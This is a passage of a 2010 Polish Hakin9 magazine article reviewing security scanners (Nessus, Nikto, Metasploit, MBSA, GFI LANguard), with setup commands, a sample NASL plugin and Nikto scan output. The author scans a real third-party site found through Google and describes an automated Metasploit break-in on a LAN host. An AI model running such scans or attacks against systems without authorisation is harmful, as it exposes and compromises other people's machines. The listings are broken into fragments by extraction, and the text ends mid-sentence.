66

OBRONA

HAKIN9 5/2010

N

essus jest potężnym narzędziem w

wyszukiwaniu podatności popularnych

systemów. Aplikacja napisana przez

programistów Tenable Network Security bez

problemu sprawdzi oprogramowanie pod

kątem krytycznych błędów, złej konfiguracji,

domyślnych haseł, uległości na ataki DoS.

Program został kilkukrotnie wybrany narzędziem

roku. Jest używany przez ponad 75 tys.

organizacji na całym świecie.

Standardowo jego działanie rozpoczyna

się przeskanowaniem portów jednym z

kilku wewnętrznych skanerów. Następnie na

wskazanych, otwartych portach testowane są

różne exploity. W zależności od wersji wykrytego

systemu wykonywane są specyficzne testy.

Przy odrobinie chęci i umiejętności możemy

samemu stworzyć wtyczkę, korzystając ze

wspieranego języka NASL. Pozwala nam on

na napisanie szeregu instrukcji testującej

daną dziurę w systemie w zaledwie kilka minut.

Przykładowy fragment takiego skryptu wygląda

jak na Listingu 1:

Dla prywatnych użytkowników twórcy

programu każdego tygodnia udostępniają za

darmo szereg nowych wtyczek (nazywanych

pluginami). Zazwyczaj, są one zgodne z

oznaczeniami CVE, Bugtraq oraz OSVDB.

Osoby zajmujące się komercyjnym

audytem, mogą wykupić specjalną licencję

umożliwiającą dostęp do dodatkowej ilości

pluginów oraz wsparcia technicznego.

NORBERT KOZŁOWSKI

Z ARTYKUŁU

DOWIESZ SIĘ

jak działają dostępne w sieci

skanery bezpieczeństwa.

Produkt Tenable Network Security

wykorzystuje także funkcję inteligentnego

skanowania. Oznacza to, że nic nie jest

traktowane jako pewne. Aplikacja nie

uzna, że serwera WWW trzeba szukać na

ściśle określonym przedziale portów. Jeśli

uruchomimy go na porcie 1234 Nessus

wykryje go prawidłowo i przeprowadzi

odpowiednie testy.

Architektura klient – serwer ułatwia dostęp

do innej maszyny. Komputery można badać

zarówno zdalnie, jak i lokalnie. Po odpowiednim

skonfigurowaniu serwera możemy jednocześnie

przeprowadzać badania na większej ilości

komputerów (przy wsparciu szyfrowanego

połączenia SSL). Dodatkową opcją jest także

bezpieczne skanowanie. Przy jej wybraniu nie

zostanie w żaden sposób naruszona struktura

badanego systemu (program będzie starał się

pobrać jak najwięcej informacji ze źródeł takich

jak np. bannery pracujących usług).

Wyniki przeprowadzonego testu mogą być

sporządzone w różnych formatach wyjściowych.

Nessus stworzy raport w postaci zwykłego

tekstu, XML-a, HTML-a oraz LaTeX-a.

Pobierzmy aplikację dla swojej wersji

sytemu ze strony producenta, zainstalujmy ją i

dodajmy nowego użytkownika (Listing 2).

W celu rejestracji swojej wersji

przechodzimy na stronę http://www.nessus.org/

register/. Interesuje nas darmowa opcja

Home Feed. Wybieramy ją i postępujemy

Stopień trudności

Przegląd

skanerów

bezpieczeństwa

Dowiadując się o problemach z bezpieczeństwem naszego

systemu mamy do wyboru kilka dróg postępowania.

Możemy samemu zgłębić tajniki wiedzy, niezbędnej do

zdiagnozowania i naprawieniu błędu. Możemy kupić nowszą

wersję oprogramowania. Możemy wynająć prywatnych

audytorów, którzy wszystko za nas zrobią. Jednak najtańszym

i niekoniecznie odbiegającym jakościowo od innych

metod, może być

użycie dostępnych

w sieci skanerów

bezpieczeństwa.

67

PRZEGLĄD SKANERÓW BEZPIECZEŃSTWA

HAKIN9

5/2010

zgodnie z instrukcjami na ekranie. Na

naszą skrzynkę powinien przyjść klucz

aktywacyjny.

Po wydaniu polecenia rejestracji

programu dodatkowo została

zaktualizowana lista pluginów. Każdą

dodatkową aktualizację możemy

przeprowadzić wykonując polecenie:

# /opt/nessus/sbin/nessus-update-

plugins

Możemy już uruchomić serwer Nessusa.

Po wpisaniu komendy niżej będziemy

musieli odczekać kilka minut poświęcone

na pierwsze załadowanie listy wtyczek.

W poprzednich wersjach aplikacji

zmuszeni byliśmy do instalacji osobnego

klienta. Obecnie zostało to zastąpione

poprzez wygodny interfejs obsługiwany

przez przeglądarkę internetową. Aby

się tam dostać w pasku adresu należy

wpisać: https://127.0.0.1:8834/. Przy

pierwszym uruchomieniu większość

przeglądarek zaniecha dalszej pracy,

zgłaszając problemy z certyfikatami.

Musimy ręcznie zaakceptować wyjątki.

Zalogujmy się do panelu.

Zacznijmy od zakładki Policies.

Stworzymy w niej profil, w którym zawarte

będą ustawienia przeprowadzanych

testów. Sprecyzujemy tu między innymi

techniczne parametry skanowania

takie jak opóźnienia, liczbę badanych

komputerów, narzędzie do skanowania,

uwierzytelniania w różnych usługach

(np. SSH, FTP, Kerberos), wtyczki, dane

niezbędne do dodatkowej współpracy

Nessusa z np. bazami danych i wiele

innych. Każda opcja jest wyjaśniona

na stronie domowej programu, w

publikacji Nessus 4.2 User Guide. Po

stworzeniu profilu możemy przeprowadzić

skanowanie. Przechodzimy do zakładki

Scans, następnie naciskamy przycisk

+Add. W oknie mamy do wypełnienia 4

pola. W Name podajemy indywidualną

nazwę, identyfikującą nasze skanowanie.

Będzie ona wyświetlana na głównym

ekranie. W Policy wyszukujemy uprzednio

utworzony profil i wybieramy go. W

obszarze Scan Targets podajemy adresy

komputerów, które chcemy przetestować.

Dozwolone jest podanie jednego adresu

IP (np. 127.0.0.1), ich zakresu (192.168.0.1-

Listing 1.

Skrypt w języku NASL

if

(

description

)

{

script_id

(

99999

);

script_version

(

"$Revision: 1.00 $"

);

script_name

(

english

:

"Checks for /src/passwd.inc"

);

desc

[

"english"

]=

"/src/passwd.inc is usually installed by XYZ web application and

contains username and password information in clear text.

Solution: Configure your web browser to not serve .inc files.

Risk factor: High"

;

script_description

(

english

:

desc

[

"english"

]);

script_summary

(

english

:

"Checks for the existence of /src/passwd.inc"

);

script_category

(

ACT_GATHER_INFO

);

script_copyright

(

english

:

"This script is Copyright (c)2004 Nitesh

Dhanjani"

);

script_family

(

english

:

"CGI abuses"

);

script_require_ports

(

"Services/www"

,

80

);

exit

(

0

);

}

include

(

"http_func.inc"

);

port

=

get_http_port

(

default

:

80

);

f

if

(

is_cgi_installed

(

item

:

"/src/passwd.inc"

,

port

:

port

))

security_hole

(

port

);

Listing 2.

Konfiguracja Nessusa

# rpm -i Nessus-4.2.0-fc11.i586.rpm

nessusd

(

Nessus

)

4.2

.

0

[

build

K9080

]

for

Linux

(

C

)

1998

-

2009

Tenable

Network

Security

,

Inc

.

-

Please

run

/

opt

/

nessus

//

sbin

/

nessus

-

adduser

to

add

a

user

-

Register

your

Nessus

scanner

at

http

:

//

www

.

nessus

.

org

/

register

/

to

obtain

all

the

newest

plugins

You can start nessusd by typing /sbin/service nessusd start

# /opt/nessus//sbin/nessus-adduser

Login

:

khozzy

Login

password

:

Login

password

(

again

)

:

Do

you

want

this

user

to

be

a

Nessus

'

admin

'

user

?

(

can

upload

plugins

,

etc

...

)

(

y

/

n

)

[

n

]:

y

User

rules

----------

nessusd

has

a

rules

system

which

allows

you

to

restrict

the

hosts

that

khozzy

has

the

right

to

test

.

For

instance

,

you

may

want

him

to

be

able

to

scan

his

own

host

only

.

Please

see

the

nessus

-

adduser

manual

for

the

rules

syntax

Enter

the

rules

for

this

user

,

and

enter

a

BLANK

LINE

once

you

are

done

:

(

the

user

can

have

an

empty

rules

set

)

Login

:

khozzy

Password

:

***********

This

user

will

have

'

admin

'

privileges

within

the

Nessus

server

Rules

:

Is

that

ok

?

(

y

/

n

)

[

y

]

y

User

added

OBRONA

68

HAKIN9 5/2010

PRZEGLĄD SKANERÓW BEZPIECZEŃSTWA

69

HAKIN9

5/2010

192.168.0.255), maski podsieci w notacji

CIDR (192.168.0.0/24) lub adresu hostu

w postaci np www.nessus.org. Możemy

także podać wcześniej przygotowany

plik z adresami. Trzeba pamiętać, że

musi być on sformatowany jako tekst

ASCII, a każdy adres ma być zawarty w

osobnej linii (nie mogą pojawić się żadne

dodatkowe białe znaki).

Po zrobieniu tego możemy zacząć test.

Kilka minut później w zakładce będziemy

mogli obejrzeć szczegółowy raport tego

procesu. Błędy domyślnie segregowane

są ze względu na wagę zagrożenia.

Widzimy ile jest poważnych, ile średnich,

a ile małych zagrożeń. Do każdego z nich

mamy dodatkowo informację o problemie,

sugerowane rozwiązanie, identyfikator

CVSS. To tylko wierzchołek góry lodowej

możliwości Nessusa. Zachęcam do

zainstalowania programu i samodzielnego

odkrycia jego potencjału.

Nikto

Nikto jest skanerem aplikacji

webowych. Został napisany przez

dwóch programistów Chrisa Sullo

oraz Davida Lodge. Rozpoznaje ponad

6000 potencjalnie niebezpiecznych

plików (m.in. CGI), sprawdza czy wersja

zainstalowanych usług (około 1000)

jest nadal aktualna, zna specyficzne

problemy 260 serwerów, próbując

efektywnie je wykorzystać. Bada

również ich konfigurację, szuka błędów

programisty w strukturze plików na

serwerze. Do programu dodawane

są często nowe opcje, które program

automatycznie pobiera i zapamiętuje.

Warto wspomnieć o możliwości integracji

Nikto z Nessusem.

Możemy go pobrać ze strony

domowej http://cirt.net/Nikto2 i

przetestować. Po rozpakowaniu widzimy,

że jest to zwykły skrypt Perl.

Wykonajmy najprostszy możliwy

test na dawno aktualizowanej stronie

znalezionej przez Google.

Niektóre parametry:

•

-h <adres>

-> adres skanowanej

maszyny (IP lub adres w pełnej

składni URL),

•

-p <liczba>

-> port, na którym

pracuje serwer WWW (możliwość

oddzielenia przecinkami),

•

-mutate <liczba>

-> dodatkowe

testy powstałe na skutek łączenia

różnych opcji i tworzenia unikatowych

kombinacji. 6 różnych trybów wywołania.

Kolejne opcje dodawane są za pomocą

kolejnego parametru

-mutate-

options <plik>

. Przykład:

perl

nikto.pl -h 192.168.0.1 -mutate

3 -mutate-options user-list

•

-update

-> aktualizacja narzędzia,

•

-output <nazwa _ pliki>

->

zapisuje raport do pliku,

•

-evasion <typ>

-> wykorzystanie

biblioteki LibWhisker w celu ominięcia

systemów IDS. Typ jest cyfrą bądź

literą oznaczającą sposób wykonania

tego zadania,

•

-findonly ->

wyświetla tylko wersję

serwera WWW (bez przeprowadzania

innych testów),

•

-tuning <typ>

-> pozwala

sprecyzować jakie testy będą

wykonane na zdalnym serwerze.

Wyjście programu możemy zapisać w

kilku formatach. Do wyboru jest zwykły

tekst, CSV, XML lub HTML. Wystarczy

sprecyzować parametr -output dopisując

za nim -Format <format>.

Listing 3.

Konfiguracja Nessusa

# /opt/nessus/bin/nessus-fetch --register XXXX-XXXX-XXXX-XXXX-XXXX

Your

activation

code

has

been

registered

properly

-

thank

you

.

Now

fetching

the

newest

plugin

set

from

plugins

.

nessus

.

org

...

Your

Nessus

installation

is

now

up

-

to

-

date

.

If

auto_update

is

set

to

'

yes

'

in

nessusd

.

conf

,

Nessus

will

update

the

plugins

by

itself

.

Listing 4.

Uruchamianie serwera Nessusa

# /opt/nessus/sbin/nessus-service -D

[

root

@

khozzy

khozzy

]

#

nessusd

(

Nessus

)

4.2

.

0

[

build

K9080

]

for

Linux

(

C

)

1998

-

2009

Tenable

Network

Security

,

Inc

.

Processing

the

Nessus

plugins

...

[

##################################################]

All

plugins

loaded





Rysunek 1.

Okno logowania Nessusa

Rysunek 2.

Nessus – informacje o błędzie

OBRONA

68

HAKIN9 5/2010

PRZEGLĄD SKANERÓW BEZPIECZEŃSTWA

69

HAKIN9

5/2010

Metasploit

Metasploit Framework jest niezwykle

popularnym otwartym projektem. Używany

jest zarówno przez osoby prywatne, jak

i większe organizacje. Jego działanie

skupione jest na tworzeniu exploitów oraz

przeprowadzaniu zaawansowanych testów

penetracyjnych. Możemy tworzyć, zmieniać

dostępne w programie skrypty wedle

naszych upodobań. Najnowsza wersja

(Metasploit 3.3.3) wyposażona jest w 482

exploity oraz 253 payloady (program

wykonywany w przypadku poprawnego

przejęcia systemu). W nowym wydaniu

usprawniono między innymi interesujący

Listing 5.

Przykładowe skanowanie skryptem Nikto

$

perl

nikto

.

pl

-

h

http

:

//

casaschi

.

com

:

5000

-

*****

SSL

support

not

available

(

see

docs

for

SSL

install

instructions

)

*****

-

Nikto

v2

.1

.

1

---------------------------------------------------------------------------

+

Target

IP

:

98.210

.

50.36

+

Target

Hostname

:

casaschi

.

com

+

Target

Port

:

5000

+

Start

Time

:

2010

-

02

-

16

11

:

31

:

44

---------------------------------------------------------------------------

+

Server

:

Microsoft

-

IIS

/

5.0

+

Allowed

HTTP

Methods

:

OPTIONS

,

TRACE

,

GET

,

HEAD

,

DELETE

,

PUT

,

POST

,

COPY

,

MOVE

,

MKCOL

,

PROPFIND

,

PROPPATCH

,

LOCK

,

UNLOCK

,

SEARCH

+

OSVDB

-

5646

:

HTTP

method

(

'

Allow

'

Header

):

'

DELETE

'

may

allow

clients

to

remove

files

on

the

web

server

.

+

OSVDB

-

397

:

HTTP

method

(

'

Allow

'

Header

):

'

PUT

'

method

could

allow

clients

to

save

files

on

the

web

server

.

+

OSVDB

-

5647

:

HTTP

method

(

'

Allow

'

Header

):

'

MOVE

'

may

allow

clients

to

change

file

locations

on

the

web

server

.

+

HTTP

method

(

'

Allow

'

Header

):

'

PROPFIND

'

may

indicate

DAV

/

WebDAV

is

installed

.

This

may

be

used

to

get

directory

listings

if

indexing

is

allow

but

a

default

page

exists

.

+

HTTP

method

(

'

Allow

'

Header

):

'

PROPPATCH

'

indicates

WebDAV

is

installed

.

+

OSVDB

-

425

:

HTTP

method

(

'

Allow

'

Header

):

'

SEARCH

'

indicates

DAV

/

WebDAV

is

installed

,

and

may

be

used

to

get

directory

listings

if

Index

Server

is

running

.

+

Public

HTTP

Methods

:

OPTIONS

,

TRACE

,

GET

,

HEAD

,

DELETE

,

PUT

,

POST

,

COPY

,

MOVE

,

MKCOL

,

PROPFIND

,

PROPPATCH

,

LOCK

,

UNLOCK

,

SEARCH

+

OSVDB

-

5646

:

HTTP

method

(

'

Public

'

Header

):

'

DELETE

'

may

allow

clients

to

remove

files

on

the

web

server

.

+

OSVDB

-

397

:

HTTP

method

(

'

Public

'

Header

):

'

PUT

'

method

could

allow

clients

to

save

files

on

the

web

server

.

+

OSVDB

-

5647

:

HTTP

method

(

'

Public

'

Header

):

'

MOVE

'

may

allow

clients

to

change

file

locations

on

the

web

server

.

+

HTTP

method

(

'

Public

'

Header

):

'

PROPFIND

'

may

indicate

DAV

/

WebDAV

is

installed

.

This

may

be

used

to

get

directory

listings

if

indexing

is

allow

but

a

default

page

exists

.

+

HTTP

method

(

'

Public

'

Header

):

'

PROPPATCH

'

indicates

WebDAV

is

installed

.

+

OSVDB

-

425

:

HTTP

method

(

'

Public

'

Header

):

'

SEARCH

'

indicates

DAV

/

WebDAV

is

installed

,

and

may

be

used

to

get

directory

listings

if

Index

Server

is

running

.

+

OSVDB

-

13431

:

PROPFIND

HTTP

verb

may

show

the

server

'

s

internal

IP

address

:

http

:

//

192.168

.

1.102

:

5000

/

+

OSVDB

-

877

:

HTTP

TRACE

method

is

active

,

suggesting

the

host

is

vulnerable

to

XST

+

OSVDB

-

877

:

HTTP

TRACK

method

is

active

,

suggesting

the

host

is

vulnerable

to

XST

+

Microsoft

-

IIS

/

5.0

appears

to

be

outdated

(

4.0

for

NT

4

,

5.0

for

Win2k

,

current

is

at

least

7.0

)

+

Retrieved

X

-

Powered

-

By

header

:

ASP

.

NET

+

OSVDB

-

630

:

IIS

may

reveal

its

internal

IP

in

the

Location

header

via

a

request

to

the

/

images

directory

.

The

value

is

"http:

//192.168.1.102:5000/images/"

.

+

OSVDB

-

396

:

/

_vti_bin

/

shtml

.

exe

:

Attackers

may

be

able

to

crash

FrontPage

by

requesting

a

DOS

device

,

like

shtml

.

exe

/

aux

.

htm

--

a

DoS

was

not

attempted

.

+

/

upload

.

asp

:

An

ASPpage

that

allows

attackers

to

upload

files

to

server

+

OSVDB

-

3092

:

/

_vti_bin

/

shtml

.

dll

/

_vti_rpc

?

method

=

server

+

version

%

3

a4

%

2e0

%

2e2

%

2e2611

:

Gives

info

about

server

settings

.

http

:

//

cve

.

mitre

.

org

/

cgi

-

bin

/

cvename

.

cgi

?

name

=

CAN

-

2000

-

0413

,

http

:

//

cve

.

mitre

.

org

/

cgi

-

bin

/

cvename

.

cgi

?

name

=

CAN

-

2000

-

0709

,

http

:

//

cve

.

mitre

.

org

/

cgi

-

bin

/

cvename

.

cgi

?

name

=

CAN

-

2000

-

0710

,

http

:

//

www

.

securityfocus

.

com

/

bid

/

1608

,

http

:

//

www

.

securityfocus

.

com

/

bid

/

1174

.

+

OSVDB

-

3092

:

/

_vti_bin

/

shtml

.

exe

/

_vti_rpc

?

method

=

server

+

version

%

3

a4

%

2e0

%

2e2

%

2e2611

:

Gives

info

about

server

settings

.

+

OSVDB

-

3233

:

/

postinfo

.

html

:

Microsoft

FrontPage

default

file

found

.

+

OSVDB

-

1210

:

/

scripts

/

samples

/

search

/

qfullhit

.

htw

:

Server

may

be

vulnerable

to

a

Webhits

.

dll

arbitrary

file

retrieval

.

http

:

//

www

.

microsoft

.

com

/

technet

/

security

/

bulletin

/

MS00

-

006.

asp

.

[

...

]

OBRONA

70

HAKIN9 5/2010

PRZEGLĄD SKANERÓW BEZPIECZEŃSTWA

71

HAKIN9

5/2010

nas proces automatyzacji zadań oraz

wprowadzono ranking poszczególnych

elementów programu.

Narzędzie zostało ostatnio przejęte

przez amerykańską firmę Rapid7,

figurującą w branży bezpieczeństwa IT.

Oficjalnie zapowiedziano, iż zachowany

zostanie outsource'owy charakter projektu

oraz utrzymany społecznościowy model

rozwoju.

Pobierzmy aktualną wersję ze strony

domowej aplikacji oraz wykonajmy

automatyczny atak na komputery

znajdujące się w sieci lokalnej. Środowisko

działa w praktycznie wszystkich wersjach

systemu Windows (również Windows

7) oraz w systemach Linux/Unix. Po

wydaniu komendy msfconsole zostaniemy

umieszczeni w konsoli metasploita.

Najpierw utworzymy bazę danych

(będzie ona przechowywała informacje

o komputerach w sieci, ich otwartych

portach, podatnościach itp), połączymy

się z nią, uzupełnimy danymi a następnie

przeprowadzimy automatyczny atak.

Metasploit znalazł w swojej bazie

exploita na wskazany przez skaner

Nmap port, poprawnie go użył i

nawiązał połączenie z celem. Skutkuje

to dostępem do terminala maszyny o

adresie IP 192.168.1.103.

Parametry polecenia db_autopwn

oznaczają kolejno wybranie modułów

pod kątem otwartych portów oraz próbę

ich użycia.

Oprogramowanie firmy Rapid7 jest

ciekawym, darmowym odpowiednikiem

komercyjnego Core Impact

wspieranego przez Core Security

Technologies. Środowisko to zdolne

jest do wykonywania kolejnych ataków

z poziomu przejętych maszyn, posiada

swoją ogromną bazę podatności na

błędy. Niestety za taką funkcjonalność

trzeba płacić

tysiące dolarów. W

przykładzie wyżej

włamaliśmy się

do komputera,

wykorzystując

zaledwie 4 proste,

podstawowe

polecenia. Nie było

nawet wzmianki o

zaawansowanych

możliwościach tego

programu, które

są jego głównym

atutem i stawiają w

czołówce.

Microsoft Baseline Security

Analyzer (MBSA)

Działanie darmowego oprogramowania

Microsoftu opiera się na sprawdzaniu

konfiguracji zabezpieczeń systemów

rodziny Windows (Windows 2000/

2003/2008/XP/Vista,7) – wyszukiwaniu

stosownych aktualizacji. Dedykowana

jest szczególnie osobom prywatnym,

jak i małym/średnim firmom. Analizie

podlegają także takie usługi jak Internet

Information Server (IIS), SQL Server, Office.

MBSA sprawdza zarówno komputer

lokalny, jak i inne komputery w sieci.

Jego obsługa jest bardzo intuicyjna, rola

użytkownika ogranicza się do kilku kliknięć

myszką. Generowany przez program

raport prezentuje co dokładnie zostało

sprawdzone. Wypunktowane są słabe

punkty oprogramowania wraz z sugestiami

jak można je załatać. MBSA powinno być

jednym z podstawowych narzędzi pracy

administratora systemów Windows.

GFI Network Security

Scanner (NSS)

GFI Languard jest kolejną aplikacją

przeznaczoną dla systemów

Windowsowych, której zadaniem

jest przeszukiwanie lokalnej sieci pod

kątem błędów, ich ocena i próba naprawy.

Podczas skanowania wykorzystywane są

nowoczesne bazy danych OVAL (Open

Vulnerability and Assessment Language)

oraz SANS (SysAdmin, Audit, Network,

Security). Oznacza to, że wykonane zostanie

ponad 15 tysięcy testów bezpieczeństwa

podczas skanowania sieci.



Rysunek 3.

MBSA. Opcje skanowania

Rysunek 4.

MBSA. Widok raportu

Rysunek 5.

NSS. Proces skanowania

OBRONA

70

HAKIN9 5/2010

PRZEGLĄD SKANERÓW BEZPIECZEŃSTWA

71

HAKIN9

5/2010

GFI Languard jest wielokrotnie

nagradzanym produktem w swojej

kategorii. Jego działanie opiera się na

trzech aspektach. Skanowanie zagrożeń,

zarządzanie uaktualnieniami oraz audyt

całej sieci. Od wyżej omawianego

MBSA odróżnia go jednak kilka ważnych

czynników.

GFI Languard sprawdza nie tylko

produkty Microsoftu. Analizuje dodatkowo

systemy Linux/Unix

jak i urządzenia sieciowe (routery,

switche, drukarki sieciowe etc.).

Posiada narzędzie umożliwiające

skanowanie portów technikami TCP

i UDP. Bardzo dobrze identyfikuje

wersję oprogramowania, działającego

na skanowanych maszynach. Potrafi

generować lepszy raport, tj. informacje o

użytkownikach, usługach, udostępnianych

plikach, polisach bezpieczeństwa

działających procesach i nie tylko.

Będziemy go mogli później porównać z

wcześniejszymi testami.

MBSA informuje tylko o wykrytych

niebezpieczeństwach. GFI dodatkowo

próbuje

instalować na nie poprawki,

minimalizując ryzyko zagrożenia.

Przeprowadzi dla nas także

skanowanie serwera WWW w

poszukiwaniu błędów w skryptach CGI

oraz sprawdzi urządzenie SNMP.

Możliwe jest darmowe pobranie 30-

dniowej wersji próbnej dla pięciu adresów

IP ze strony domowej produktu. Do

prawidłowego działania wymagany jest

pakiet Microsoft .NET Framework 2.0.

Podsumowanie

Podsumowując, skanery bezpieczeństwa

w obecnych czasach pozwalają nam

